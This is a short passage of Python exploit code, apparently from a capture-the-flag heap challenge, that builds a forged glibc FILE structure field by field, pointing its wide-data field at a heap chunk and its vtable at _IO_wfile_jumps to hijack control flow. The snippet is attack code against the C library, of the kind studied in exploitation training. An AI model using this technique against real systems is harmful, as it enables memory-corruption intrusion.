 66 fake_file=p64(0)  # _IO_read_end
67 fake_file+=p64(0)  # _IO_read_base
68 fake_file+=p64(0)  # _IO_write_base
69 fake_file+=p64(1)  # _IO_write_ptr
70 fake_file+=p64(0)  # _IO_write_end
71 fake_file+=p64(0)  # _IO_buf_base;
72 fake_file+=p64(0)  # _IO_buf_end should usually be (_IO_buf_base + 1)
73 fake_file+=p64(heap_addr+0x2620)  # from _IO_save_base to _markers
74 fake_file+=p64(0)  # from _IO_save_base to _markers
75 fake_file+=p64(0)  # from _IO_save_base to _markers
76 fake_file+=p64(0)  # from _IO_save_base to _markers
77 fake_file+=p64(0)  #the FILE chain ptr
78 fake_file+=p32(2)  # _fileno for stderr is 2
79 fake_file+=p32(0)  # _flags2, usually 0
80 fake_file+=p64(0xFFFFFFFFFFFFFFFF)  # _old_offset, -1
81 fake_file+=p64(0)  # padding
82 fake_file+=p64(0) # _lock（指向自定义锁结构或置空）
83 fake_file+=p64(0xffffffffffffffff)  # _offset, -1
84 fake_file+=p64(0)  # _codecvt, usually 0
85 fake_file+=p64(heap_addr+0x2a0)  # _IO_wide_data_ 指定堆块数据部分起始地址
86 fake_file+=p64(0)
87 fake_file+=p64(0)*2
88 fake_file+=p64(0)*2
89 fake_file+=p64(0)
90 fake_file+=p64(libc_addr+libc.sym['_IO_wfile_jumps'])  # fake vtable